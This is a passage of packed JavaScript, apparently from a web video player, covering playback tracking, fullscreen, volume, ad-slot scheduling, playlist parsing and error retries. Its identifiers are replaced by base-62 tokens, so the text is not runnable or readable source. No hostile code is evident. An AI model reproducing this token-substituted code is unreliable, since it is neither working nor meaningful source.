x=o.P.aM();if(I(v.6g)){x=v.6g}if(x!=\'\'){js("6g");B hD=1W.8d(x,(v.ST==1?\'SI\':\'pV\'));hD.6h()}};G.6z=E(){B 17=o.P.17();B 1k=o.P.1k();o.Q.cT(17,1k)};G.pe=E(){B 17=o.P.17();B 1k=o.P.1k();B aO=1k>0?17/1k:0;if(!o.iQ){o.Q?o.Q.cT((o.2w>0?o.2w:17),1k):\'\'}F{17!=o.iK?o.iQ=J:\'\'}if((v.ga==1||v.zp==1)&&1k>0){j6("pW","2E 25%",aO,0.25);j6("pX","2E 50%",aO,0.50);j6("pO","2E 75%",aO,0.75)}V(B i=0;i<3;i++){if(!o.iZ[i]){if(aO>=i*0.25+0.25){yY(i)}}}v.q6==1?1q(1,17,1k):\'\';if(v.91==1){if(o.1A){B z=J;B iX=J;if(v.zE==1){if(!o.P.5i()){z=H}}if(17>0){if(17==o.17&&!z){iX=H}F{o.9D=0}o.17=17}F{if(v.SJ==1){B ld=o.P.9o();v.q6==1?1q(2,ld,o.jc):\'\';if(!z){if(ld==o.jc){iX=H}F{o.9D=0}}o.jc=ld}}if(iX){o.9D++;v.q6==1?1q(3,o.9D):\'\';if(o.9D==v.oL*(2y/o.pg)){o.U.e7()}}}}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y",17,1k):\'\'}if(v.SH!=1&&v.qE==1){!I(o.1V)?ji("eK",17,1k):\'\'}}if(v.yJ==1&&v.q3>0){if(17>=v.q3){if(!I(o.1V)){if(8G("6p")){o.P.2X();o.Q.2X()}v.q3=0}}}7h("1A");if(v.6W==1&&v.Ak>-1){SG(17,1k)}if(o.7m){9i(17)}if(o.54&&v.aD==1){if(o.3o){o.3o.k0(17,1k)}}if(o.ae){o.6l?o.6l.1A(17):\'\'}if(I(v.4C)){if(v.4C>0&&17>v.4C){if(o.2e=="4f"){o.P.2X();o.P.3K(v.1z>0?v.1z:0)}F{o.P.ll();o.U.9R()}v.1z>0?o.2w=v.1z:\'\';o.U.mq()}}if(I(v.6X)){B r1=v.6X.2q(",");V(B i=0;i<r1.R;i++){B r2=r1[i].2q("-");if(r2.R==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1])}}}}};E yY(x){o.iZ[x]=H;if(v.aD==1&&v.7o==1&&v.y8==x){if(o.54&&o.3w){o.3o?o.3o.xu(o.3w):\'\'}}}E j6(x,y,t,p){if(!I(o.iu[y])){if(t>p){9E(x,y,1)}}};G.e7=E(){o.9D=0;I(o.cM)?3e(o.cM):\'\';if(v.SF==1){js("91")}F{o.2w>0||o.P.5i()?\'\':o.2w=o.P.17();B xH=o.Q.cU();js("91");o.P.91();xH&&v.X.eB==1?o.Q.kl():\'\'}};G.yX=E(){o.Q.cT(0,0);o.Q.tD(0,0);o.U.3H(0,0);o.Q.6I()};G.s5=E(){if(o.P){B 17=o.P.9o();if(v.SK==1){js("9o",17)}B 1k=o.P.1k()}o.Q?o.Q.tD(17,1k):\'\'};G.mq=E(){js("SL");if(v.ak==1){if(o.2e=="4f"){G.9R()}v.1V==1?o.U.dO(\'7l\'):\'\';if(v.1z>0){o.U.3K(v.1z)}G.2E()}F{if(o.P.5i()||o.2e=="4f"){G.9R()}F{if(v.yN==1){o.U.3K((v.1z>0?v.1z:0),H);if(o.1l.ie){o.P.2X()}}}o.Q.8F();v.yJ==1?v.SP=1:\'\';if(8G("kq")||8G("pL")){}F{9a()}}};G.7K=E(){B 2A=J;B 2g=J;o.yt=J;o.bB=H;1C(E(){o.bB=J},it);V(B x in o.6P){if(o.6P.2m(x)){if(I(o.6P[x])){3r{o.6P[x].yO()}2U(e){}}}}3r{o.dc=H;if(((o.1l.4Y&&v.eZ==1)||(o.1l.a9&&v.As==1))&&o.59&&!o.bc){B x=o.P.9j();if(x){if(x.SO){pt();2A=H}}}if(!2A){B kv;B y=o.1J;if((o.2e=="dm"||o.2e=="9w")&&o.1l.7T&&v.eZ==1){o.P.pa();L}if(y.pG){o.7y=H;kv=y.pG({j2:"1m"});if(kv!==1T){kv.bf(E(){}).2U(E(2g){})}}F if(y.pD){y.pD({j2:"1m"});o.7y=H}F if(o.1J.rb){y.rb({j2:"1m"});o.7y=H}F if(y.qp){y.qp({j2:"1m"});o.7y=H}F if(y.nY){y.nY();o.7y=H}}}2U(e){2g=H;1q(e)}if(!o.7y&&!2A){if(o.1l.3F&&o.kZ){pt()}F{G.pd()}}if(!2g){1C(yu,4J)}};E pt(){B x=o.P.9j();if(x){o.h5=H;o.P.xa();x.SM();x.1v("SN",ys)}}E jW(){B x=o.P.9j();if(x){x.UV()}};G.jW=E(){jW()};E yu(){if(o.yt!=H){if(o.8K){o.P.cj()}if(v.1X.ov==1){kL(H);o.51=H}v.5M==1?o.5M.2K("n7"):\'\';js("2a");9E("n7","7K",1)}};B fE;B aq={x:0,y:0};E nW(e){if(o.3h){if(o.3h.Vo()){L}}o.8M=H;3Z(fE);fE=7d(E(){o.8M=J;o.Q.4P();aq={x:0,y:0};3Z(fE)},4b);o.Q.4P();e.8m();e.rI!=0?aq.x++:aq.x--;e.fy!=0?aq.y++:aq.y--;if(e.Vn!=0){if(aq.x>aq.y){if(e.rI>0){o.U.3Q(4d(v.1O)-v.1X.df/10,"no")}F{o.U.3Q(4d(v.1O)+v.1X.df/10,"no")}}F{if(e.fy>0){o.U.3Q(4d(v.1O)+(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}F{o.U.3Q(4d(v.1O)-(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}}o.Q.hi()}}E ys(){if(o.1l.4Y){o.P.xe();js("o6")}o.h5=J}G.pd=E(){if(o.dc){o.2a=H;o.Q.7K();if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"})}2U(cq){}}O(o.1J,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"});o.3f=o.1J.26;o.4y=o.1J.2P;3r{1Q.an.C.6C=\'3k\';if(!I(o.X)){1Q.vm=E(e){e.8m()}}}2U(cq){}}if(v.op==1){O(o.1J,{\'6n\':\'#3E\'})}if(o.3h){o.3h.fl()}9i();o.dc=J}};G.8I=E(){lp=H;if(1Q.yr){1Q.yr()}F if(1Q.yl){1Q.yl()}F if(1Q.yk){1Q.yk()}F if(1Q.yj){1Q.yj()}F if(1Q.yh){1Q.yh()}F if(1Q.ym){1Q.ym()}if(!o.7y){G.pM(J)}};G.Fh=E(x,y){qa(x,y)};E qa(x,yn){if(I(o.1V)&&!yn){o.ju=x}F{B 2A=J;B fr=o.9Z/x;if(I(o.7S)&&v.yW!=1){3r{O(o.7S,{\'18\':fr})}2U(cq){2A=H;1q("dj Vk Vl")}}if(!2A){o.4U=x;o.9X=fr;if(o.4U>0){O(o.1E,{\'18\':fr})}js("18",fr)}if(o.1V&&!o.2a){o.4y=fr;o.1V.2z()}}};G.pM=E(x){if(lp||x){o.2a=J;o.h5=J;if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'1h\':\'rR\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});O(o.7S,o.yV);O(o.7S,{\'W\':o.ay,\'18\':o.ba})}2U(cq){}}O(o.1J,{\'W\':o.ay,\'18\':o.ba,\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});3r{1Q.an.C.6C=\'2u\';1Q.vm=E(e){L H}}2U(cq){}}o.Q.8I();if(v.op==1){O(o.1J,{\'6n\':v.lN});if(v.dx==1){o.1J.C.6n=\'dx\'}F{O(o.1J,{\'6n\':v.lN})}}if(v.1X.ov==1){kL(J);o.51=J}if(o.3h){o.3h.fl()}9i();o.lc?o.lc=J:\'\';o.Q.ki();lp=J;js("o6");o.7y=J;o.bB=J}};G.51=E(x){kL(x)};E kL(x){aq={x:0,y:0};if(x){1W.1v("nZ",nW)}F{3Z(fE);1W.6q("nZ",nW)}}G.9R=E(){v.4c=0;o.Q.2X();o.U.yX();o.P.3Q(v.1O);if(o.Q.aI()){o.Q.7v()}if(o.3C){G.52()}if(I(o.gl)){3Z(o.gl);o.gl=1R}9i(0);1q("2A");js("2A")};G.ur=E(){v.4c=0;v.3I=0;o.P.ll();o.U.9R()};G.5I=E(x){if(I(o.3j)){if(o.3j!=x){o.3j=x;if(v.t7==1){o.4s=o.2o[x];if(o.54){2N.6V("tZ",o.4s)}}o.P.5I(x);js("4A",o.2o[x]);o.Q.sO(x)}}};G.hj=E(){o.Q?o.Q.hj():\'\'};G.cB=E(x){if(I(o.7a)){if(o.7a!=x){o.7a=x;if(v.An==1){o.bM=v.bM=o.7A[x];if(o.54){2N.6V("tu",o.bM)}}o.P.cB(x);js("6D",x);o.Q.kd("6D")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7e(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cd?1:o.4V[x];o.8Y=x}if(o.e0||z){if(x==o.f5){L}o.f5=y;V(B i=0;i<o.4V.R;i++){if(y<=o.4V[i]*1){o.8Y=i;1g}}}if(o.54&&v.vz==1){2N.6V("vQ",y)}js("4x",y);o.P.8N(y);o.Q.kd("4x")};E 9i(x){o.4L?o.4L.1o(I(x)?x:o.P.17()):\'\'};G.mk=E(){if(o.4L){9i();o.4L.C()}};G.gF=E(x){if(1U(fP)==\'E\'){!o.4L?o.4L=1y fP():\'\';o.4L.1z(x)}};B 6S;B 8z;B kM;B 2i;E 8G(x){if(v["6i"+x+"yH"]>0&&o.54){B tb=2N.3U("lW"+x+"5S"+o.d);if(tb){B ct=1y 6y();o.9r=ct.8Q();B yI=(ct.8Q()-tb)/Vi;if(yI<v["6i"+x+"yH"]){L J}}}if(v["6i"+x+"yG"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6i"+x+"yG"]*60){if(v["6i"+x+"yF"]>0){v["6i"+x+"5S"+"xR"]=v["6i"+x+"yF"]}F{L J}}}}if(o.hV.K("al")!=-1&&v.1V==1&&!o.a8&&v[x+\'s\']==1){if(1U qY=="1T"){L J}if(x=="6p"||x=="pL"){if(1U yK!=="1T"){2i=[];L yK(x)}}if(I(o.1V)||I(o.5F)){if(!5T(o.qG)||8H(o.3J)){1q(\'ad bg\');L J}F{1q(\'ad iR\');L H}}F{if(I(v[x])){if(v[x].6u().K(".")>-1||v[x].6u().K(":")>-1||v[x].6u().K("[V9]")>-1){js("V7",x);if(!8H(x)&&x!="eK"){1C(E(){!o.1A?o.U.8C():\'\'},10);ec()}6S=0;8z=0;kM=x;2i=v[x].2q(" lH ");o.5m=[];o.Vb=2i.R;o.A3=1;o.mY=H;V(B i=0;i<2i.R;i++){2i[i]=2i[i].2q(" or ")}v[x.8p("5S","hB")]=v[x];v[x]=1R;o.3J=x;if(x!=\'eK\'){o.1V=1y qY()}o.5F=1y jd();V(B i=0;i<2i.R;i++){V(B j=0;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(7n.K("[50%]")>0){B 1H=5n(1,2);2i[i][j]=2i[i][j].22("[50%]","");if(1H==2){2i[i][j]=\'\'}}}}if(v.pv==1){V(B i=0;i<2i.R;i++){B n=i==0?1:0;if(2i[i].R>n){V(B j=n;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(o.1l.oC){fh(7n)}F{1C(fh,i*1i,7n)}}}}}if(2i[0][0]==\'\'){fj()}F{o.5F.jm(4w(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.yg=E(x){8G(x)};E ji(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!I(o[w+\'o\'][i].pJ)&&I(o[w+\'o\'][i].17)&&I(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].17.6u();B ok=J;if(z){if(x=="9k"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2D(z.1n(0,z.K("%")))*d/1i}F{z=-1}}F{z=2D(z)}if(x>=z){if(v[\'6i\'+w+\'yf\']>0&&z>-1){if(x-z>=v[\'6i\'+w+\'yf\']){z=-1}}if(z>-1){ok=H}}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Vw\']=o[w+\'o\'][i].17;o[w+\'Vh\']=o[w+\'o\'][i].Vf;if(8G(w)){o[w+\'o\'][i].pJ=H;1g}}}}}}}};E k8(){if(8H()){if(o.dS==0||v[\'6i\'+o.3J+\'Vd\']==1){O(o.qG,{"1u":0,"5v":"3k","1e":4b});1q(o.3J+" 1m")}}}E 8H(z){B y=J;B x=[\'6Y\',\'cv\'];V(B i=0;i<x.R;i++){if(o.3J==x[i]||z==x[i]){if(v[\'6i\'+x[i]+\'Vv\']==1){y=H}}}L y};G.8H=E(x){L 8H(x)};G.VA=E(){kh();o.3J=="6Y"?o.xO.2H(o.xN):\'\'};G.VG=E(){kh()};G.VF=E(){kh()};E kh(){if(8H()){if(o.1A){o.P.2X();o.Q.2X()}1q(o.3J+" 1o");O(o.qG,{"1u":1,"5v":"3N","1e":0});o.iW=1}if(o.h5&&!o.7y){jW()}};G.VH=E(x){o.5F=1R;o.iW=0;1q("al 3D",o.3J);js("VK",o.3J);if(x.1B=="eK"){B xD=1y Vy(x);o.qE.2H(xD)}F{if(I(o.1V)){if(v.4c==0&&v.VE==1&&o.P.17()==0&&o.P.1k()==0){v.4c=1;o.P.p3()}if((!o.1V.VB()||x.xB)&&o.rL>0){1q("al Vx");o.1V.44();o.1V=1R;o.1V=1y qY()}if(8H()){k8()}F{if(o.1A){o.P.2X();o.Q.2X()}}o.rL++;if(o.mY&&v.c7>0){3e(o.c7);o.c7=1C(y6,v.c7*2y*60);if(I(v.xQ)){if(v.xQ!=\'\'){o.gJ?o.gJ.6X():\'\';o.gJ=1y VI()}}}o.mY=J;if(v.yb>0){1q("al Vc");js("V4");1C(rk,v.yb*2y,x)}F{rk(x)}}F{1q("al Uw")}}};E rk(x){o.1V.Go(x)}E y6(){if(I(o.1V)){if(o.1V.sR()&&o.dS==0){o.1V.pn();1q("al Ci "+v.c7);2i=[];aK()}}}G.Uu=E(){js(\'Us\',o.3J);1q("al 2g");fj()};G.fj=E(){!pk()?fj():aK()};G.Uz=E(x){if(v[o.3J+"oX"]){V(B i=0;i<3;i++){v[o.3J+"oX"]=v[o.3J+"oX"].22(x+(i==0?\' lH \':(i==1?\' or \':\'\')),\'\')}}};E pk(){B x=J;if(o.3J){B 6L=v[\'6i\'+o.3J+\'5S\'+\'xR\'];B lU=v[\'6i\'+o.3J+\'5S\'+\'Uq\'];if(lU||6L){if(lU>0&&o.rF>0){if(o.dS>=lU){x=H}}F{if(6L>0){if(o.dS>=6L){x=H}}}}}L x}E fj(){if(2i.R>0&&2i[6S]){if(8z<2i[6S].R-1){o.1V?o.1V.pn():\'\';k8();8z++;B 7n=4w(2i[6S][8z]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,o.3J)}if(eQ==\'2g\'){fj()}}F{aK()}}F{aK()}}E pE(7n){B x=\'lC\';if(v.pv==1&&o.5m){B lT=J;B n=0;V(B i=0;i<o.5m.R;i++){if(o.5m[i].jk==0){if(o.5m[i].aV.xW(7n)){o.5m[i].jk=1;B y=o.5m[i].aV.9C();if(y==\'3D\'){o.5F=o.5m[i].aV;1q("al xW");o.5m[i].aV.gL();x=y}F{if(y==\'\'){x=\'ok\';1q("al Uh");o.5F=o.5m[i].aV;o.5m[i].aV.Ug()}if(y==\'2g\'){x=\'2g\'}}lT=H}if(lT&&o.5m[i].eN==0){n++;if(n<6){pu(o.5m[i])}F{1g}}}}}L x}G.Uf=E(x,y){if(x!=\'\'){B z=6S;B oT=J;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i.R==1){if(2i[0].R>1&&8z<2i[0].R-1&&2i[8z]){B xX=2i[8z].6s(1,99);2i[0].oA(8z+1,99);oT=H}}if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i.oA(z+i+1,0,[x[i]]);if(o.1l.oC){fh(x[i])}F{1C(fh,i*1i,x[i])}}}F{if(1U(x)=="5A"){2i.2H([x]);fh(x)}}if(oT){2i[2i.R-1]=2i[2i.R-1].8p(xX)}}};G.Ue=E(x,y){if(x!=\'\'){B z=6S;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i[z].2H(x[i])}}F{if(1U(x)=="5A"){2i[z].2H(x)}}}}};G.aK=E(x){aK(x)};E fh(x){if(v.pv==1&&o.5m){B i=0;V(B i=0;i<2i.R;i++){if(2i[i]==x){if(6S>=i){L}F{}}}if(2i.R==1&&2i[0].R>1){}F{B n=0;V(i=0;i<o.5m.R;i++){o.5m[i].jk==0?n++:\'\'}o.5m.2H({eN:0,jk:0,x:4w(x),t:o.3J,aV:1y jd(H)});n<5?pu(o.5m[o.5m.R-1]):\'\'}}}E pu(x){if(x){x.eN=1;x.aV.jm(x.x,x.t)}}E aK(iC){B 2A=pk();if(2i.R>0&&6S==2i.R-1){if(2i[0][0].K("js:")==0){6S=-1;2i=[[2i[0][0]]]}}if(o.Up==2){2A=H}if(2i.R>6S+1&&!2A){o.1V.pn();k8();6S++;o.A3++;8z=0;B 7n=4w(2i[6S][0]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,kM)}if(eQ==\'2g\'){aK(iC)}}F{eA();o.Q.6I();if(I(o.1V)){o.1V.44();o.1V=1R}o.5F=1R;2i=[];8z=0;6S=0;o.iW=0;o.zN!=1?js("Um",o.3J):\'\';o.zN=0;if(v.Ul==1){if(o.kz){3r{o.kz.qM()}2U(e){1q(o.kz,e)}o.kz=1T}}kM=\'\';o.dS=0;3e(o.c7);o.gJ?o.gJ.6X():\'\';o.rF++;if(o.3J=="7l"||(o.3J=="cv"&&v.mR==1&&o.jf)||o.3J=="6Y"){if(v.3d!=\'?\'){o.P.eU();B re;if(o.2e=="4f"&&!o.pF&&o.1l.4Y){re=H;o.3J=="7l"?o.P.Ea():\'\'}if(re||iC==\'iC\'||v.UF==1){}F{o.U.2E(1)}}}if(o.ju>0){qa(o.ju);o.ju=0}if(o.3J=="kq"){9a()}o.pF=J;o.3J=1R}};G.UX=E(){2i=[[\'\']]};G.dO=E(y){B x=[\'7l\',\'cv\',\'kq\',\'6p\',\'pL\'];B z;V(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8p("5S","hB")])){v[\'6i\'+x[i].8p("5S","Al")]--;if(v[\'6i\'+x[i].8p("5S","Al")]>0){v[x[i]]=v[x[i].8p("5S","hB")];v[x[i].8p("5S","hB")]=1R}}}if(y=="7l"||y=="6Y"){if(v.pI>1){if(I(o.pK)&&v.k3==1){V(B i in o.pK){o.pK[i].pJ=1T}v.pI--}}}};G.kF=E(){ec();if(I(o.6W)){o.6W.44();o.6W=1R}o.6W=1y UT()};G.UU=E(){eA();o.6W.44();o.6W=1R};G.ec=E(){ec()};G.eA=E(){eA()};E ec(){if(o.aN){}F{o.aN=1M("1Z");o.1J.1K(o.aN);O(o.aN,{"W":"1i%","18":"1i%","1h":"2c","1e":0,"Y":0,"2v":"#3E","1u":0.1});o.aN.C.5a=Cw}};E eA(){if(o.aN){o.1J.3g(o.aN);o.aN=1R}};E 7z(){if(I(o.2f)){if(v.2f!=o.pH){9B(v.2f,o.2f,v.gv)}1o(o.2f);O(o.2f,{"1u":v.jh});o.Q.4q()}};G.gt=E(){if(I(o.2f)){if(5T(o.2f)){B t=o.P.17();if(t==0&&v.vJ==1){}F{if(v.A8>0){3e(o.pA);o.pA=1C(kw,v.A8*2y)}F{kw()}}}}};E kw(){3e(o.pA);if(v.pq==1&&!o.1A){}F{O(o.2f,{"1u":0});1C(Ab,4o)}}E Ab(){if(!o.1A&&v.gu==1){}F{1m(o.2f)}}G.7z=E(){7z()};E Af(x){if(v.Ae==1){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){6B[i].2K(\'4u\')}}}fT=v.id}E po(x){B y=4F.3Y(x).R;if(y>0){x=pN(x,y,\'\',-1)}L x}E pN(x,y,p,j){B x2=[];B 2A;if(I(x[\'X\'])){x=x[\'X\'];y=x.R}B ii=0;V(B i=0;i<y;i++){2A=J;if(I(x[i][\'id\'])){x[i][\'d6\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\';if(!I(o.ix)){j==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\'}x[i][\'iw\']=p;x[i][\'pz\']=j;x[i][\'aL\']=ii;if(I(x[i][\'zf\'])){x[i][\'1L\']=x[i][\'zf\'];B q1=x[i][\'3d\']?x[i][\'3d\'].K(\'[\'):0;B q2=x[i][\'3d\']?x[i][\'3d\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3d\'].1n(q1+1,q2-q1-1);B s2=s1.2q(",");B s3=\'\';V(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'3d\'].22("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'3d\']=s3}}if(I(x[i][\'X\'])){x[i][\'4S\']=x[i][\'X\']}if(!I(x[i][\'4S\'])){if(I(x[i][\'3d\'])){if(x[i][\'3d\']==\'\'&&!I(x[i][\'7E\'])){2A=H}}F{2A=H}}if(!2A){o.1w[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4S\'])){B z=4F.3Y(x[i][\'4S\']).R;if(z>0){x[i][\'4S\']=pN(x[i][\'4S\'],z,x[i][\'id\'],i)}}if(!2A){x2.2H(x[i])}}L x2}E zk(){B x=[];if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){v.X.V2==1?v.X.jP=0:\'\';x=o.1w[v.4R]}F{x=o.X[0];if(v.4R==o.q4){o.2w=1T}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4S\'])){x=x[\'4S\'][0]}F{1g}}v.4R=x.id;if(v.4R==o.q4){x.1z=1T}}L x}E 9a(){9E("4C","9a",1);o.U.dO();if(o.54&&v.aD==1){o.3o.k0(0,o.P.1k())}if(o.Q.kn()){if(v.X.f0==1&&o.Q.cS()){o.Q.bG();if(o.1A&&o.1l.4Y&&o.2e!="9m"){}}F{q9()}}F{if(v.V0==1&&o.2a){o.U.8I()}7z();js("z6")}}G.z2=E(){q9()};E q9(){if(v.X.jX==1&&!o.Q.cS()){o.Q.ko();L}if(v.X.ES==1){!o.Q.cU()?o.Q.bp():\'\'}7z();js("z6")}E q8(x){if(x.K(\'js:\')==0){3r{x=2l(x.1n(3))}2U(e){cL.1q(e.a5)}}L x?x:\'\'}E pZ(){B pY=2F.7F(6y.iR()/2y);B pR=(I(v.za)?v.za:0)+2D(o.P.17());B 1B=0;o.1l.uH?1B=1:\'\';o.1l.4Y?1B=2:\'\';o.1l.a9?1B=3:\'\';o.1l.US?1B=4:\'\';o.1l.tv?1B=5:\'\';B 1c=v.iN.22("[pY]",pY);1c=1c.22("[pR]",pR);1c=1c.22("[UR]",1B);B 8u=1Q.1M("3V");8u.5W(\'2Q\',1c);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\');o.1J.1K(8u)}};B yv=E(1c){B 1c;B 3X;B lw;B 8y;B ds="";B ea=0;B lh=J;B lk=J;B oQ;B P;B 3q;o.3n={x:1,y:1,x0:1,y0:1};B mE;B mH;B nt=0;B aT=0;if(1U(1c)==\'5A\'){1c=4w(1c);if(1c.K("[{")==0){3r{1c=1c.22(/aR\'qt/ig,\'"\');1c=4O.6m(1c);mE?1c=o.U.6r(1c):\'\'}2U(e){cL.1q(e);1c="zD 4O"}}if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.aQ)==0&&1c.K(v.cF)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.di)>0){1c=aF(1c.22(o.di,\'\'))+o.di}F{1c=aF(1c)}}}if(v.bK==1){1c=bK(1c)}if(1U(1c)==\'5A\'){if(1c.K(".9I")==1c.R-4||1c.K(".9e")>0){mH=1c.2q(" or ");pS()}}}o.3x=1M("1Z");O(o.3x,{"1h":"2c","1e":0,"Y":0,"W":"1i%","18":"1i%","4N":"2S 0.2s 2T","1D-7H":"7I"});o.1J.1K(o.3x);if(v.1X.zC==1){if(!o.pQ){qc(o.3x,\'o.zC\',H,J,zB);o.pQ=H}}if(!mE){dl()}E zB(){B x;if(o.3x.ez>o.3f/2){if(o.Q.f1()){x=H;o.Q.cQ()}}F{if(o.3x.ez<-o.3f/2){if(o.Q.cS()){x=H;o.Q.bG()}}}if(x){O(o.3x,{"Y":0})}F{1y 5h({mc:o.3x,1B:"Y",to:0,17:0.1,7M:"us",me:"pQ"})}}E pS(){1c=mH[nt];if(1c.K(o.di)>0){1c=1c.22(o.di,\'\');v.3d=1c}B 4l=dr(1c);4l.b6=E(){if(G.dH==4&&G.6o==4J){bp(G)}F{lx(1)}};4l.pP=E(e){lx(1)};4l.aS();mE=H}E lx(x){if(nt+1<mH.R){nt++;pS();x=0}if(x==1){5X("X e6 ls or zH zG")}if(x==2){5X("UJ 4O")}}E bp(x){if(x.bU){B y=x.bU;if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(1c.K(".9I")==1c.R-4){B 9I=y.2q(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B pU=1;B iD=\'\';V(B i=0;i<9I.R;i++){if(9I[i].K("#UI")>-1){if(9I[i].K(" - ")>-1){B 1H=9I[i].2q(" - ");iD=1H[1H.R-1]}}if(9I[i].K("3t")>-1){1c.2H({1L:""+(iD!=\'\'?iD:pU),3d:9I[i]});pU++;iD=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3r{1c=4O.6m(y)}2U(e){lx(2)}}if(I(1c.bS)){1c=UG(1c)}if(o.Q){if(v.X.jO==1){if(!o.Q.cU()){o.Q.kl()}}}dl();gg();1C(E(){js("X")},1)}}E dl(){1c=o.U.6r(1c);1c&&1c!=\'?\'?6r(1c):\'\'}E 5X(x){1q("eR: "+x);B y=H;B yy=H;js("UH",x);if(3X){if(3X.R>0){8y++;y=8y>3X.R-1;if(y&&v.UL==1){if(o.3R.R>1){if(o.2o[o.3j].K(2C("cA"))==-1){o.2o[o.3j]=o.2o[o.3j]+\' (\'+2C("cA")+\')\'}if(o.3j>0){yy=J;o.U.5I(o.3j-1);g8()}F{if(o.2o[o.3j+1].K(2C("cA"))==-1){yy=J;o.U.5I(o.3j+1);g8()}}}}if(!y){B z=J;o.2w>0||!o.1z||P.5i()?\'\':o.2w=4z();if(o.2e!=m7(3X[8y])||o.2e!=\'9m\'){if(o.1A){o.U.9R();z=H}}1q("UP bA",o.2w);6r(\'or\');o.1z&&!o.1V?P.2E():\'\';g8()}F{if(v.91==1&&yy){y=J;oU()}}}}if(y&&yy&&x){oP(x,H)}};E oP(x,mr){9E("2g","eR",H);if(v.zu==1&&!o.ah){if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e(x)}if(v.vC==1&&I(v.vE)){o.cO=1y vF();o.U.gt()}}mr?o.ah=H:\'\';if(o.1A){o.U.6I();o.Q.2X()}I(o.2f)&&!I(o.cO)?o.U.7z():\'\';js("2g",x)}E oU(){aT++;1q("eR e7 E8 "+aT);I(o.cM)?3e(o.cM):\'\';o.cM=1C(vv,v.oL*2y)}E vv(){B x=3M(v.UN,10);if(o.1A){if(aT<x){o.U.e7()}F{oP(\'e7 eR \'+P.m5())}}}G.5X=E(x){5X(x?x:P.m5())};G.8F=E(y){1q("mq");lh=H;B x=J;if(3H()>0&&!o.4T&&!y){B 17=o.EE;if(17+10<3H()){1q(\'UO (vy)\');js("vy");P.2E();P.3K(17);x=H}}if(!x){o.U.mq();js("4C")}};G.9p=E(){if(v.p9==1){I(o.2f)?o.U.7z():\'\'}v.gu==1?o.U.gt():\'\';o.Q.2E();o.U.vH();if(v.UQ==1&&I(v.rf)){if(v.rf.R>5){rg();3Z(oQ);oQ=7d(rg,v.vR*2y)}}if(v.91==1){if(aT>0&&o.P.1k()==0){aT=0;oU()}}js("1A")};G.i2=E(){if(v.kU==1&&o.59){if(o.U.i2()){o.bc=P.rO();o.Q.4q()}}o.oS=H};G.bV=E(){o.U.2X()};G.iH=E(){1q("UM")};G.iE=E(){1q("oR");o.U.oR();o.iK?js("4a",o.iK):\'\'};G.bs=E(){1q("oK");aT=0;o.U.oK()};G.ag=E(){if(P){1q("3H",3H());o.U.3H(4z(),3H());js("1k",3H());aT=0;if(I(o.nx)){o.U.cB(o.nx);o.nx=1R}}};E 4z(){B x=P.17();L x}E 3H(){B x=P.1k();L x}G.cp=E(){};G.8B=E(){1q("8C");o.U.8C();js("8S")};G.bz=E(){if(ea!=4z()){o.U.6I();if(ea==0){if(v.gu==1&&v.vJ==1){o.U.gt()}}}ea=4z();js("17",ea);if(v.2j.on==1){if(1U(vM)==\'E\'){if(!3q&&v.2j.4v!=1&&v.vL&&v.vL!=\'\'&&ea>0){o.cn=1y 